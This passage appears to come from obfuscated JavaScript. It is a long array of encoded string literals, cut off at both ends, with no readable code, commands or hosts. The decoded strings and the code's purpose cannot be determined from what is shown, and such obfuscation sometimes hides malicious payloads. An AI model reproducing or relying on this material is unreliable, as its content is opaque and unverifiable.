rG','A1zPzmoo','euxdQMdcQq','kcCRWQ0F','D8o7gCkoWQ4','umoXgSkTW6e','AwD3vmok','WQNdR8oUdmoi','WOPlWONcIsO','W5enhJm0','f8knW7JdT8o1','WRZcKMtdPCoB','s39fcmkx','umoobmkRWPK','WRrHWOBcLCkR','gNbCW4FdGW','z8ogWOxcQmoK','gxfeW5RdIq','WP7dSsKzW4a','WOJdRCoBEaW','gL9+WOtdPq','WQHWWPFcKCkR','WQL0W5i2kW','vx5hcCku','WPbdx8kUoG','WRrXWRJcGmkH','WQ3dI8oRva8','WPmFWOhdM8k+','WR1SW7O2da','B8o2eSk9WPu','ow4Aemkm','cwHpW5JdLW','WRtdL8o5uG4','uCkwWQTXwq','BhziESkf','b8o7WPZcPmke','WRHpD8ogoG','W4ZcSSogdM4','E2OUWQmZ','z8o0wSofW4a','wMSufmkf','W4xdQ1hcVmkC','WR4BWPVdR8kV','yCkHW5D1kG','gSoVWPtcOCka','rMuAeSkz','dePaybC','WR5+ECogiq','W4K7ot3dKW','WQiLjGRdGG','cZuuW5XM','kK3dPwlcUa','W4pcTCo2fgy','W70OW7tcS8kt','E2b9uSoD','W5tdOwdcVCkj','WR3cPMBcL8ky','WQGoW58RkG','i3vvDsW','qMT1Bmo8','uXm7efddJmkiW7f0AmogW6a','hseCW4n+','F8ofWOdcKCkK','A0LAsmoQ','W7SlW5/cVCk6','W4/dSvdcN8kC','z2rFnCku','WQ8OWRrJpa','m39hCIa','WOCAWRHDca','WQdcV3pcPCkv','y3Cnuqa','aSoywSohW4a','WQXKhM/cVW','W54KfJiH','W4tcSCoAh3m','WPNcRCocWQbB','d1VdSxhcOW','F2G4WQi8','z8oDWO1CWOy','oaKLWO8V','x8olnCkIWOO','WQ3cGKZcHSk0','eMBdThtcQa','W6/cT3bXaW','W5fgWOlcGxC','WQP6cwNcIa','C2fRr8or','WPepW74PiG','W5S0jHdcTq','zmkwW4PslG','WPvPWQhcVSkU','pCkXeSkhWR0','WOtcRXPHW6G','sfjFy8o/','WPPPW5/cR2i','W7xdHSouq8o0','WRTJE8oxoa','WO8cWOxdR8kr','lg/dMKxcUa','vZNcUcVdRW','W40hes5E','WRzPWQBcPqy','WRbZWRJcPWe','vYOTWPOU','vCkVsCkNmq','WOOzWQTDfG','WQJcImoTW7FdMa','vKiqnmkC','WRH/e2hcVW','WRn8gxVcSa','WRjHWPJcICk8','WOizWPNdS8kr','WOGbWRLbhG','WOFcSrH+W6O','WQZdGKpcRmkX','cejNWORdPq','W48feYjm','WQOyW4SVlG','W6C+raRdTa','x8o+WOpcM8oT','W6FcNbn7W64','W4ddPvhcG8kt','xYihWPis','W6uVW7FcVSkt','qs8YWP4U','FmoBWPjuWOq','WQnKWOJcGSkS','WQKmqvDA','WP3dG8onkSoS','uxemdCkh','WOXwW7j9hq','W7yZpGr3','tuzEASo8','W5iVW4ijbW','fcyFW4n9','iCkuW4/dT8o8','aCoaFCouW7O','WRZcKuBcLSk9','CvyDW7TG','WR0EW6S1nG','WONcN0VcOCkR','WRPJCmoEja','nfGFWQBdPa','sCoHqt7dPG','C8oEuYFdIa','ENy/WRGS','cNzjW4VdMa','vmotiSk6WOK','W605bd7dVW','WRtdKCo4tbq','udWGWO8N','WPxdImotwxq','W5VdTLBcHCkz','WRRdKmoIurG','WPtcTMVcOmkY','WOtcHu3cSCkx','uvGyW6fv','WONcP8okWRjj','uCkMW5Triq','WRRdMSoOwq4','W4S0C0rk','WOP2WRVcTmk3','c8owz8oiW6a','WP9fxmoDdW','fCoadSoLWOO','yctcNGddRG','vmohpSkVWR8','AmkEW5jamW','r1zDCmoJ','vmosjCkXWOW','bMXpW53dLq','WPeVW4dcRSkR','F24htba','e05GytS','W73cUSk2xSkoWQm2nSkeW7hcHG','W5NcQeTKoa','pIeaW4rt','W6mDEXJcKa','wCoBmCkWWPq','W5mihdve','bMzCW5ddJq','WQldHZWTWOS','y8kGWRneFW','WQ/cVmo9WPXk','AmkvW4vpkW','WRFcM8o+W6xdJq','shuLWQCu','vhauhmkr','W6OAgaO0','sSk8W5C3aW','WOJdQCowDI4','W4yVuJZcMW','WPZcKSo/W4pdOq','WRBcPCoLW5ZdUq','dNjmBIK','ACopWR/cLSoY','WOBcSLRcRSki','W4ePB2Xx','WPVdH8oFiCo3','WPLQW6rsda','fSo5WOZcRSkl','W5yWEuPz','W5FdSL7cNCkC','hCowC8oaW7C','xSo1xYddSW','FNf0t8oq','WOhdICoElmoS','kWDgW53dMa','W4JdJCk6WQ7cMG','W6dcU8oGWOr9','W5KyfdfF','WOJcIMZdMCk3','BNbqCCo7','WPZcUSojWODO','fvXKWPZdQq','W6u2WRVdMCkv','WPZcQrHPW74','x1riCCo9','W4OTBL1h','EwC+WR08','W4aJodVdNa','W6hcQmohe3m','nSkmW5/dVSo0','mmoVWP7cRCkv','WQZdK3RcJ8kd','W4BdLx1tlq','WRRdHCoCkSoO','xmoyjSkOWPa','W7CZW6JcQSkn','WODSW6PqbG','W4VcTCkrWQVcPW','WRRcK8o/W73dTq','W5tcKmoLa0W','WQFcL8kBW7tdUq','W6FcMaH/W78','WO0iWQrahW','WRHLymotkW','m8ovscldGW','WPNcH1VcImkJ','W7JcJKldMCot','W6eFzc3cSa','W6mCwaxcMG','WQZdGazHWPC','c0LHWP/dPa','W5jrW7tdKSkA','W44RtuzX','WQrZlbn/','W4RdV1RcMmks','eeBdRwlcRq','yCkXyCkxaG','W54Vt0Pi','W7yNW7/cS8kx','uIKXWOC8','W7K4W5FcICkt','vxPndCkB','WOZcLK7cPSkY','WRLJWQtcTby','yYNcUIxdHq','W5FcPCohfgq','W6tcL39lbW','W4RcRK96iq','BLG6W6DJ','Dmk7W6L8kG','DxuBW6nZ','WQnMWOlcHCk0','WQpdImo9ubS','W4mNidVdLq','lwHIrY4','WQ1SWQdcTHq','yWhcMHBdHa','ACoOhSkhWRi','WRNdKmo9vGi','WQqZWRddT8kJ','WRKoW5SGdq','rrlcUsZdSa','WOJcNfFcOmkW','WP3cPCowW6/dUW','WRZcLmoIW6BdJG','WQ3cG8oJWR1w','s8otfmk7WPq','rePfz8oM','WPX4FSombG','W5ddSvJcGCkh','W4FdNCkUjf0','WOZcRXjUW7e','f1bZW4FdRG','bSooD8oAW6C','ExqTWQib','DNuewGi','WQSoW40KkG','EmoAWOdcTmop','WRxcHLRcNmkG','FxWpuqe','sNyzW4z1','gCoKWOZcQmkj','WRJdG0O6W78','f8k0W7VdRCoQ','eLP3WOVdVa','WQ9JWOZcGJG','W50onaHP','W4lcVLPmdW','WP8vWOldUmkf','DKG9CHe','WRGZWPZdU8ky','m2XlEtO','WRD5gxpcTG','bw0NW6pdJq','fd4uW4bI','WRr6WPZcLmk9','m1nSW77dKa','oSo0r8oLW50','Cfu6WR4S','BmkyWQ9PEq','aKLssIa','e8o+WOpcVCkt','hCo9C8o0W6C','W7WYacHe','W4VcVSoyd2K','W5WbuGVcMW','v8ohmSkXWPu','WQWvWRNdPSkY','cdmhW5DR','W5FcSCkmWQ3cTG','W5BcQmkUc18','WPWIW6mTxW','fhnaW57dJG','WP7dPvyTW78','zcpcMaldVG','WQhdMmoJrGW','W5qMga3dJa','AttcGrhdTq','WOJdINq3W78','cfnUqHa','B8oSmSkOWOi','WRvXWRRcObW','B2DPsSoq','yLTktmoz','nmoeW6pcHSkQ','DhmjBWe','WOPIobBcUa','hSoBFCobW7C','eMbuWPBdOa','h8oxWQ7cRCkU','ffVdUN7cPW','zCkVFCkila','e0OWW79s','ySk4W4L3kW','E0zlbCkE','W5hdSvJcJ8kC','yJtcIbtdOa','W5ipW57cQCkt','wSo/vIldTq','W6u3BJtcMG','yuOJb8k3','W6/cSfZcMmkG','B8kHWODhyW','W6ycwYlcIG','ihZdL0lcTa','WPVdLqHmW78','sNONW65A','rCkUtCksca','W7SOxIddSq','WOxcTbL/W74','smoWttZdOq','WQ5MWQ/cPru','rCoaWPlcPmo0','mSoHWQxcSCkv','zmkfW5fmla','tSoKqt/dVa','WP3dVtC','W4JcImo0f1q','WQzGFCoCmG','b8oKqCopW4W','WQTNcw3cUq','WO3cLddcOmkR','W4NcQSoueM0','W7eYW6hcTCkw','WOWaWRBdMCkC','b8oIWOlcRmkr','gmoCzmoyW7W','vSomW7nzBW','kSo/vmo+W64','beZdQ2RcOW','zZFcMaxdQG','xSoufSkeWPC','WQP/g3NcVW','W4NcPCovhMW','W4NcVd9oWPFdT8oAeM8nWPaw','W6OaqXVcSa','cLRdLe/cHW','ySoCiCkZWRu','vga5gmkN','emo9wSo+W6u','WQJdJSo1vtS','WQxcMCoVW7BdLq','W5KgjIBdTG','ASk3CCkdmW','lGOIW7nj','DKnbWQOM','Dx4fW4nD','WRddGuy7W6m','tw8oW7PF','dhTyW4tdHq','WQiJcs7dMa','WQVcKf3cI8k2','Eg51r8oF','W5iFW6Scdq','vZ8/WOKG','qmo6WR1vWOW','lmoLvSodW4u','WRBcHL/cLSkJ','f0NdShdcSa','bSktp8k5WRO','F8oaWOHEWPC','AMGgsrG','wCkIumkQha','wmoqhSkVWOO','emoqymoBW6q','W5JdPvtcMCkf','ymoFWO1tWPa','W4Wfzh98','ACouWOGJW68','W7uatMfX','W4/cLmowk3K','W5hcOuTVpq','e1vcybS','WQxcGSo6W7NdGG','zh8eW5vM','bmkvdSkmWPe','WO/cVL/dJmou','WRmUWOxdGSkD','Fu1DwSkf','WPhcGetcS8k2','WPLIW7njca','wmoLws3dUq','WQPUWQFcRWq','W7a7fbzU','WRK0WO3dN8k4','W48WldddJa','E8oWWR9pWOK','W744ktZdMq','k8kcW4ldKmoO','pSogWONcQmoR','wCkQvmkYlq','txqeWOHB','B8kxW49jnG','y0KqW4bq','t8ojimkHWPS','vNb+l8k4','WQldLmoZlSo7','t8owWRHCWPu','amo4wmooW6K','W4tdQeFcJSkg','hCkpW4pdSmoA','WRtcNfJcH8kY','B3OOWQW8','udmJWOqX','ASkKWPfkEG','ESkIWOv1qq','z3SMWOGW','ACoDWPNcPmoy','WOCqWP7dVCkd','WRXQWPtcVCk0','W70IzdZcUG','W4lcTCkiWQJcSG','kSkvW53dQmoZ','dKnMyHy','D8ouWOrjWPi','WRD1WRFcVGu','WQdcG1FcP8ki','WRb9ymopiq','WRn1dNxcVq','DgCKWQu6','WPbeu8oNkW','W5mdW6dcNCkm','W7WYdaXi','WPFcOSoqdSov','r8ocWP52WQy','WRX6f37cQG','W5WGW6FcQmkj','W4qNmI3dMG','WQTRWOJcI8kV','zmoxWOdcSmoi','xmoko8kWWO4','WRX1eN3cNW','C8o9WRlcKSoh','mSk3hCkpWRa','WPOqWPRdRSkf','WQmcySo2lG','sfSRFvm','ENfIl8k6','WRf9WRJcQH0','WQJcRI1MW7a','WRtdGfq/W6K','z24nW5TW','W63cJSoHnx8','WQCBWPnohW','W5GWod7dLW','WOHdW5j1zq','WO1cgwNcOW','WQvJW60+cW','FMWkuba','lCo1xmo9W5O','W4lcT8kQWQdcMG','WPNcU8oEWRnl','sx5ocmkb','g0D5WOldOW','WRpdMe0QW6m','WOXUW7fvga','WRlcTxVcH8kJ','WQr7dg/cTW','W5FcTSkdWQpcPG','sCo7tYxdPG','ANCrW4X3','EaeeWPaL','BSodWO/cT8oh','bhrkDZm','bSoDyCooW6O','WP3cPCoZW4hdPG','W43cVePViW','W4qAyHZcIq','WPtdNv4pW5W','W4FcPCkdWQlcRq','xmoWWQntWRi','df5NWOddUq','W5dcKxhcPSk5','WP99gvxcVa','dKL4WPBdTG','BMOCuXO','W4ddGCkustK','W4hcUCkCWQVcOq','bmo4wmk3W6C','W4Oocc5e','ehbFW4ZdLa','ev9NWOtdQW','W5BcOfPUiG','W5CaCq3cIa','WR9KpglcOG','ehqFA8oE','p8kSdSknWQ0','vY4MWO85','ECo1WPhcTSox','rfzwwSkZ','qteIWP4Y','W4tcOCovehq','WOFcKflcPSk2','WRnmWOBcGYe','FwnJlmo+','kmk0gCktWQ8','k2PhW47dJG','tb0AWQGY','WRXVDmoAmq','WQNdVCo/DJq','og1bDcG','tvWPW6S','deTOWONdOW','W583zKrp','WR5TWRJcVrO','rcOWWOOY','WRKCW4O1iG','WRzPWO3cLSk8','W4NcMuX3bW','WRBdHKS7W7a','W4dcM8oLW7BdTq','neXqW5/dSG','ACkKWPjczG','W4LopYVcTq','WRVcHmoVWOddHG','yw8CW65Z','lCk9b8kdWQK','BxPNW6/dLW','W4aJoaVdIq','DCkJWOPjyq','qgDFtSoN','WPnRW6TBga','kKtdHKhcRa','W5dcTvb1lW','rNahdSkp','WQ0YWRVdTCkd','W6pcKh1mkq','W4KVhIJdLG','W5NcQ8ogcwG','WOvQW6rtca','WQT1WPRcMCk2','WQH/bg7cVG','lwrfysu','B3z6smob','WQNcMSoXW6tdKW','qmk3W61VeG','WRlcUN3dMCkz','iSkPA8kTcG','WQBcImoXW6tdKW','WR7dVmo3CHG','AMDwBCo8','WQZdICoTsWK','e2PjW5RdJa','WPlcMLVcSCk3','s8oti8k/WPW','qmk3nSkoiq','WO3cLKxcLSk2','wG7cRwRdRa','CxXzk8kf','WOtcTXrQW6a','CatcPaldQG','W4JcRmovf28','W6pcL1Dtpq','W4u8aXvh','u8opjmkNWOG','vmkSW4Xdca','W5Ctt0X9','WR5JDSouja','e8kXgCkmWQm','umo7wItdQW','WQeFWPddVCk8','W6SgpKFdNa','WPCIW4Ojnq','WRHNESoFpa','WQFcHCo4W63dGW','W4dcT8oQBc4','W50Ozvvn','WQOyW5OZjW','aaL9WRHs','hZqiW5T7','wJ4JWP44','rXlcRXBdPq','W5uYcYjG','cmotvmoHW74','W6m+kaFdLa','ENqbvHW','W6qQt1jZ','DLu3WR4z','cSkwzCkgW5C','W5VcKSoghv0','xIhdSrpcIa','WQ3dLmoaaSo0','g8ozxmoIW7u','WQz1WQhcUXy','WQGeW4Sdpa','W7BdKxJcVSk8','WQ7dRgiOWP4','WPH0W7XmcG','buOrW6r3','aCkyWP7cLSkX','r8k7W6r4da','fmoVWQ7cISkF','nMreEJO','ju4KW6NdRW','W4uzmIFdIW','WQdcM8oZW6tdJa','WRfhWQBcVIC','WPP5WQpdN8kD','WOmnWO/dTCkd','W4tcU8k2WQVcHW','cY4wW4jJ','WONcMColWR5w','hCoHW5L+bq','b8oSWOBcTCko','WQJcHLZcMCkW','WObVz8oArG','lWC9CCoGWQNdM8okW4xdTIJcNK4','d3LcW4NdHW','eKf+WPhdTG','W6KgANfX','iqeEW5Tc','W58LkZ/dKq','mmk8CmkhWRu','WOTlWQdcTa','W5m3Bt5o','rH9LlmoU','WR0aWPOKBq','WPNcVCopWQfy','n8kBW7RdP8ot','WR3dUCoKhSoo','BhWzvWa','WO7cNeRcRSkX','W5jrWOpcQmki','W63cJSoohHi','BfuYWR4Y','xmo5tcBdTG','W5pcSSkrWRFcOG','WOldI8obl8o2','W5/cRSklWRdcUq','WQxcH8oLWOddNa','FSkWWRH5rG','W5qPA0Ti','atCsW4DH','mwTvBda','kKtdSw7cPG','WPdcHeVcK8ks','WO/cQq5SW7W','vSo/ttddOa','W6tdVNZcHCkG','WRuhW4y3lW','C2mQWQSY','E2iUWR02','c0FdRg3cQq','yvqzvYK','B8ottrBdNG','q1PrFCoZ','B3bLumoE','W4SgEbVcHG','ASkiW49rkq','DSoZaSkAWPe','W7BdO3BcT8k5','edCfW4X4','h8oVWOlcRmkj','e0n3WOhdOa','WObSW5aJCa','xLj4y8oH','fgTnqHa','WOBdISobkmoR','W4NcUCkuWRJcOq','WRjZg1hcRq','DSkiW4HslG','WOeeWO3dOmka','seKAW650','jMvkDWW','Fg0isH4','o3bqAZS','z3DNqCoy','W6K5ga7dSG','rea/WPDy','bfLLWORdOa','nhLAWQtdSW','jxDsWQtdIa','W4SPDL9z','bCoyE8ouW6u','cSkupmkfWRe','W7tcK0qqcq','WRbKWPBcH8kT','D2DlxCoH','naiJW6zO','nCk+gCkEWQS','W6BdKSk3vmki','FCohWOBcQmom','xmoommkMWOS','y2OaW5X0','W4CxCXFcNq','vCkpqmk3fG','yhekW4nH','lmkvW4FdQmoN','WPNcNvZcUCkQ','bSocyCojW7G','kmkUW4ldP8ok','nCormSkXWRK','ngnnEZy','jh/dIwVcJq','sCk9W5vwba','WONdJ0KyW5y','WOurWOBdOSkw','l8kJfmkeWRe','W5KEcIXB','uMi5bCk4','W40OW47cL8kV','m8ofWRFcRSkc','WQ/cKfdcKSk7','WOZcOCoEWRHb','WR3cKmoZW5BdLW','gu5PW6lcRG','nxzfW6tdPa','iM9zCtC','zCkkW6npmq','W4dcPMmyW4q','WOOCWRbDda','W4VcV8okbha','WQ/dLmo5sbu','WPFdRwKAW5e','WQhcKmkBW43dKq','WQOqWRNdHCkC','ENf6vSoC','WQldG8oZpSoy','eu/dSw3cQW','W6OeuLzT','amopWQL3WPq','s2HjdSko','bL7dUxFcPa','WOBdImotlSoT','W4BdT3JcHmkf','a8oeW6WPgYddKw7dTCkkgCoz','dMfCW77dUG','EmopWPjaWOO','WO3cQmoBWRnu','WOVcUCoCWRju','WPRcVmofWRHc','WRzGWPNcSSks','WOtcIK3cV8kQ','cg9tW4VdMG','W6OhbqtdMa','EYZcHr3dPa','WQxcHSo7W4FdTW','WQhdJSo0xJ8','W77cLmoAbvK','W6/cMNzBcq','WQddPvtcOW','rMK7WQzo','WPZcNCoCW7VdTW','uCkxW4HWda','yCkLWOTayW','WRXrWQxcGWK','WR9Ig3ZcSa','W68UW6hcRmkl','W4OKzwzB','WQpdICo7wYa','f0n0WPZdOW','WQDJE8onpq','rmotxq3dOq','f2jDW6VdTW','W6ZcNxjzhG','ghnmW4ZdMa','WQRcHKJcH8k6','WRpdJ8o7wry','wSoxWOH9WPa','WRntgdiSqsVcLw3cGb8','r8oZxZBdOq','W6eHutZcTq','y1fGs8oT','WRvIWQZcUHy','z2ePWQG3','sCk6xCk5pG','vvmJAc0','l2fgDIO','t2Gqf8ku','mSkfW5FdSCoX','cLTWWOddVq','x05jEmoT','W6StW4hcNCk4','AgX0vCok','FCkTWPTAzW','amoNWOlcQCkt','BwadW4jH','WOzVW69qba','WRjMWO/cHCkH','iSkoFCk2dW','W7mfW4ddH8oW','lCkUW7JdVmoZ','CNKerH4','W4/dQLZcHCk8','hqKmW7nW','WP4vWOldT8kB','W7iaW5Xbla','uJNcUc/cIa','thnweSoQ','rCofWO/cISkZ','WO4oWRBdTCk2','FabGBce','W7iCWP1ypa','WQVcS2ZcRCkS','x114d8k7','WRqEW7Svda','WPZcUSoKWRPH','WP7dLsThW7O','zmklW4XDmq','WRlcL1JcLSk6','Fwv3tSof','hSkZW7RdKmo9','e8ksgmkOWO0','WQCjW5W0jq','W4hdPL3cGSkC','tZawWRi+','WRNdVCkuFbq','WPpcMvdcRSkW','W6FcTGD9W74','wmkux8kbcq','EJJcIrFdPa','W6pdSxJcG8kA','WO3cOmodWQLz','ymoaWPVcTSow','W4dcGmoyiK8','WQT9f2hcOa','WOxcHuFcPCk+','W5iKyKj7','WRb7WONcLmk8','x3KDWQ06','W5tcUSkdWRJcSW','bgBcMWNcUW','WQj6D8oWcq','bmoaDSoEW6S','WOGsWOpdOmkd','vSo7Fs/dSa','W7ddPINdGmomWQ/dISoMaCkUW5tdRNK','wSonnSkKWPG','WRCzW6ORaq','pCk6fSkfWRu','WOWAWQbfhW','WP7dLSooxry','cCoyWOFcGSkk','CCoMfmkIWRK','WPdcGLhcU8kS','ygT1u8oA','DJqDWO0Z','c1pdOMZcOa','W6ZdNedcNSkz','WOipWPBdPCkv','FSoaWO7cUSoA','WRhdMfepWOS','vmopjSkKWPW','W4xcOCoSpLS','W5mqcsHB','WRddJKe8W6q','W6lcQ8kkWOtcSq','s1PVhSkV','F8oDWPlcU8oE','zCkpDG','WQtcOvFcRCkz','FhDSaCkN','lSkBW4xdICor','WQT0WO3cHmk+','W4KIjthdMa','W5pcPSkqWQVcSq','sCoIDfVdUW','WQ1iW5zIfW','hmovyCohW6G','W4SgEa/cJq','W4GKC3rD','WOVcLe7cUCk7','xcGNWR4K','WQqkcZCH','xmoBl8kOWP0','WRfnymoNoa','w8kOqSkTfq','lcGJW6qF','WQL/Fmoyoq','cvPYWOZdOa','WQSjC0VcUa','WQBcPL3cSCky','WOy2WQBdVSkF','BSoGAZBdVW','WPpdVIFcVmkh','WRKjW4KNnG','ESoWWR5vW7O','vSkUx8kleG','W6/cIZVcLCkT','rWO5WQGx','Dg4hW5T9','x8k6v8k4kG','W506lIFdMa','DIe2WRiU','xtxcNWxdQa','yCk7WOPwAq','W7K9W7tcSSks','WQ16gh/cTG','WO3dL8kJWQrb','bmodD8oFW6S','WP7dKeeNW7m','FmkTWPTtEa','FNmmuqu','W74Ueu9m','vIGNW6zy','W5iTCKzm','WOWrWOZdVSkC','xSo6ucpdQW','gSodFCoEW7q','WPFdUmocdmo8','W44duJ3cIW','W480os5j','WPNcTK7cG8k0','W5NcTCosa2K','eCoVFCo7W5u','cmkBW6XSeW','WP/dKwiXW6S','W44ZpGFdMa','e2vmW4JdGW','W4WmCqFcKW','W6SIW6/cU8kj','W74XpJRdVW','WPaAWQPxea','ACkdWRvetW','ECkdD8kMma','WOlcNGTMW5C','WOXKnf3cNG','xKrAFmo6','CcVcGrpdQa','Dh4TCYu','WRHVWOZcG8kV','CCkyW5folq','vHCgW6XH','BN1HqCoz','WRz6Fmk7dW','W5ylddDy','imouEConW4y','u8kwWQ9trq','wwrle8ko','WP5fW5XSla','tfT5F8o6','zX8FCCoc','WRddJvu+W64','WQ5nWR/cOX4','WQ/cNGLoW4S','WOKgWP/dK8kV','W4iGBeXz','smkYumkQmG','WR11zmogkq','jmk5pCkQWOS','tMjmfCkg','dLjnzqW','A2xdQxtcIW','fJ0CW5HP','WQpdLmo3vX8','W403iWBdLa','WR9kW6dcSmku','WP1OmMNcRq','WRrlWPJcKSkZ','CSobWP/cUCom','W5mhhcDE','x8o6xJpdOG','WPPnWQpcLmkZ','D8kxW4bjiG','WOjUW6LpbW','kM/dHwBcLG','BvxcKrxdLq','jCkyWRNcGmkM','WRNdKuGWW64','jSo4ySodW54','sSkjW6H7mq','rfDnFSoQ','yCofWO/cTCoB','WQRdLCo/cCoC','D3PjbCkY','W5adDen/','zCkoFCke','aSo6WOxcOCke','tNeqhmkm','W4hcOSoshwS','smkhWRf5xG','rCoSutVdSG','W447EhrT','efCDWOGw','W4tcQLDWkq','zCoBWOnbWOW','WPPtjbBcSW','FmoEWOTzWOO','vSkTuCkLpa','W5FcVK1NiW','W4pcVf1OlW','c1VdUxdcQq','ANe4WQmW','ymk4WOJcNCoY','s8kkySk5aq','W5Sjosvh','WRbiv8o7ma','mxbzDYa','z3D9uCof','WRvKzmoapG','y1XksmoX','xH49WQ8N','W44sW5/cSgi','cerDWPtdMq','WRTdWOFcLSkw','WORdMmo1lmov','WONcIxhcUSkx','WODjqCoH','tdu6WPa/','qCoyWOZcN8oW','vvPnySoH','WQCzW4Ocpq','W5tcON9kbq','WRb2W5G3ia','WQJdMmo8zXK','WP3dJSoknCoI','WRFcJ1dcJmkI','cmofECodW6C','smoonmkRWPa','WRz/WQRcVGS','WPTRWOtcM8k9','WQ1IeNBcOa','WQ5Kh3ZcRW','W6WueW9E','WQXNdNtcSG','f0NdS3lcSa','W53cQSoteN4','W4xcV1z3iG','W4xcU1f8iW','kSkVgSktWRi','D8kJWPbwAW','WOJcPSocWRnc','B8oaWOhcU8ov','W6C+W6lcUCkv','WRquW5C+pa','t8oGxcldVG','sCkZwCkHmG','W6miANfB','WP4OWOfydq','DsFcNGVdRW','dgXLW6FcUW','W5RcPCojcgG','CmkMWRr+ba','WRhdLSoRrqm','WPJdTSoxrMe','zSoDWOHsWOm','oej9WOZdJq','W4Oefc9l','imkKW4FdPmo/','r8oNtJddHa','W5KGlYtdVa','DNmgDgu','W4lcU0z8mG','eSkYfSkUWPW','CqpcMXpdIq','xcGLWPO7','W4WOFXBcNG','txbbfmkm','iSkXemkbWQ8','smocWQtcK8ow','W4aItKjh','mSkHeSkDWRq','WQelEs/cJa','cgbNDWC','WOn6W6vPlq','WPjtW7HSba','W74MkdZdLW','W43cRL5Pkq','uw8pgmkF','WRZdR1CoWOS','WPXNWQlcTSkw','WP1QWOxcGCk/','dhfDW4BdHq','lwbrDIS','dCogBmoFW6q','WRLwWQ7cHq0','W7e4W7FcR8kj','WOGoWOtdPSkn','W43dQv/cGSkE','jmosyColWPy','W5uGjYddLq','WQ/cP3VcPCku','W4ZcOeX8oW','x8okimk7WPS','WP1UWQxcOYm','W5xdQSo5wsS','WO0OW6mjeG','W4WAdIXS','W4CFaYOH','F8ogWOlcRSoo','WRXTWR/cQqO','WPpcT8ozCbe','AmkvA8kOiq','WQNdUmoawIa','WRbZWR3cUrW','ySkEW5fbnG','W6CaWRTWca','WOGnWP3dVSkg','eaPWymom','ntWqW5bi','WOGvWPZdR8kf','f0S7sre','W5qzhcjo','W47cQCkAWQxcOq','pSoBWOldNSoR','W7uzWOpcN8kX','vCkNWOPkwq','WQ9ZWRJcVGK','WONdNmodBrW','WOyoWOpdSSkD','W4idBGRcLa','W60GW7FcU8kz','WPejW7VcK8kZ','Fw4Cwau','WPTIfedcGG','WOOCWP7dVSkD','W7C4hq1J','WR3dLCoVsHW','kCkPpCkJW5C','WQtcP8oCW43dLG','WR9YW59qnW','W5tcJmkqWQNcRa','wY4MWOWJ','W4VcImogigO','FmkHW5e3jW','wgrEc8ko','W44hdGnU','WRjPWOFcMCk2','WO1lWOtcV8kx','kSodDmodW7q','y2uWeCks','WPJcOmooWQbe','W4SrguFdUa','dwXgW5pdKa','WQ7dG1mPW6y','WObSW7VdVCko','W7xcL8kBWOJcMW','tmoenSkQWO4','aMztBJy','vuHnF8oN','uZiKWOq0','WOhcG8oVW7NdGG','W4CSjItdNq','WQ0DW5GKjG','WR4xW4CWna','A2uHWRaT','W7OCd09S','WO/dISorkmo5','tLDcvmoh','WPxcLfdcVSkP','WQ9/fgZcRq','jf91yaO','W7a5pYb7','W44TAeDg','F8kGWPfyzW','W74SW6VcT8kw','WOdcTSoJW63dPW','Fx5Pqmoj','W5aDWOpcUSk9','reaVW7mH','WPaGW4qLxW','W4NcQSkbWRtcOW','FmovWPhcTCor','WQdcMmoyWRfM','WOtcLuFcOmkQ','WPGGWRvWoW','m0r8WQhdNa','B8k9WOvAEq','WRZcG8oIWQ16','FSoFWOlcT8ow','ceTIW6/dRG','WRvywSoydq','BNqHxqC','WPb6pLFcIa','C8oaWQ7cM8o1','WRxdKmovsaK','WP3dVwKEW5e','W4FcSLb/oa','WQZcNSoNW6ZdHq','WPBcG8ofWRHT','hmoCF8k3WOm','WOmbWQbadq','qCk0wSkdoa','vMuvhCkB','WQbUA8o7jG','dxjqW4VdGG','rmoBtu7dUG','m2X6WQBdGa','W7ilpXnS','W5uAbZZcOa','WQLMg3xcRq','WRxcG3BcKSkY','v0D+wSoB','wmkLvSkXmq','yhnreSkf','fd0kW514','DhW9WR8T','jSk/d8keWRS','dSoaFSoCW70','A3qRW6bC','uemXgSkT','mCklW7NdRmoi','a17dQ3dcSW','W44lDalcIW','WRKoW4CPlq','W6qvC0XX','BGbGFsW','h8ozWOxcImkj','WRBcLN3cISkC','WOJdT8oFCYK','rmo9vsxdOG','WPtdOCk9lmku','WRNdML85W7q','WOX1WR3cICks','WPbdx8oEuW','WR59C8ouiW','bePpEsa','WOxcO8ocWR1z','WOhdR8oPamo4','WORcRq9GW78','r0ScW6b0','DdxcIXhdVG','W7WYecKH','D3Gxwa0','eeddShBcSW','n8kTdCkjWRO','v2DFeCkc','BMiExXK','W5irlIPb','yCkdWODsrq','rI8MWP8+','W5eIz1je','WQ/cGv/cJ8kK','xcO3WPeL','WRijW5yjfG','WPVcVGXKW6W','W7ewpGrb','W5JdLwxcOSk/','WR3dNmoGtsK','ohPEWRFdPW','sComlCkHWPa','umoMvJBdSG','qf1mz8o9','ASoAWP1rWOi','Cx04WQSI','WP7dQSooFdu','CxGnwau','W7fhW67cKmkX','dSoFDmodW7K','xCk0xmkTkG','WQRcGLJcH8k9','WRtcHLpcJCk5','jK1fW65cW6JcG8oVvXb9','W4pcSCobc3e','x3vnhmkr','fSkVCmkOWRm','WPNcNmoaWQLV','DNzMW7X+','WR9kWO3cTSkA','r1zkySoO','WQCYWRVdKCkJ','rfm1qSoL','W7O7W6lcRmkB','bvTHW6VdTG','v8oBgmkVWPK','c2BcM2hcRa','W50ftSk9nG','AComWOlcPmot','W5NcSL9YmW','C3zhFCkt','WRWvW4y+la','AI7cIWRdQq','WRtdHL81W70','W6FcSSo3WQxcLG','e0bPWO/dTq','DMOeW4r7','wmoHWOxcR8oY','W6FdG3ZcJ8kj','WRDzu8oNja','xWxcMqRdLq','i0HUgdq','WOCSWOfKnq','W546W7tcN8k2','WOqqWQTCcG','vSkOx8kJmW','yCkQW4Tymq','WOTpWPNcTSk5','W60fW5/cMmkZ','CSkfW4rFiG','FmoxWPbDWOK','WR3cGCo4WQD9','dutdPMtcRG','W6ufWQBdK8ks','iWeWW7LL','B8oJWPnXWQi','W4xcUL1SlG','ceLKWP/dRq','WQVcQ03cKCk/','W7eoW5NcSmk2','W4pcQ8kxWOZcRq','rhqyemkt','WR/dJ0K8W60','W5lcPmkvWQVcOG','kbCqW7ni','WOJdISoqpCoZ','WOVcHmoeW4vz','iCk6cCkiWQm','W4xcOmktWQlcOW','m8kHdSkzWRi','FSkdW41Zmq','vJJcUcFdQa','WR3cNCo9W63dMG','W7eRW6pcS8kl','WRfrWQFcTcm','WRhdLSo2wWi','tGSfd8kG','W7RcN8oWiG','B8othSkXWOW','WPLuuCoEcW','WRJdQCoqfmo3','cKvJWONdUa','mCkTcmkjWRO','W6VdImoJkhC','furRWOBd